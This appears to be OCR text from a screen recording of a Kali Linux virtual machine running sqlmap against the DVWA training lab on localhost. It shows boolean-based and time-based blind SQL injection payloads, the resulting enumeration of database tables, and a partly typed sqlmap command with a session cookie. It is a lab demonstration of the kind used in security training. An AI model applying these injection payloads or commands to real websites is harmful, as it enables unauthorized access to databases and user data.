 Kali 2019 [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Applications Places Terminal Sat 12:59 1
root@Ghost: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WH
Payload: id=5' AND 1547=1547 AND '
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-bas
Payload: id=5' AND SLEEP(5) AND 'aE
---
[12:57:59] [INFO] the back-end DBMS is
web server operating system: Linux Debi
web application technology: Apache 2.4.
back-end DBMS: MySQL >= 5.0.12
[12:57:59] [INFO] fetching tables for
[12:57:59] [INFO] fetching number of ta
[12:57:59] [INFO] resumed: 2
[12:57:59] [INFO] resumed: users
[12:57:59] [INFO] resumed: guestbook
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[12:57:59] [INFO] fetched data logged
[*] ending @ 12:57:59 /2020-06-20/
root@Ghost:~# sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1'--cookies="secuity=low; PHPSESSID=q29kiruaen18991ojpp50ve8lq" -D dvw
a -T
Untitled - Notepad
File Edit Format View Help
as we know that we
Right Ct
12:59 PM
6/20/2020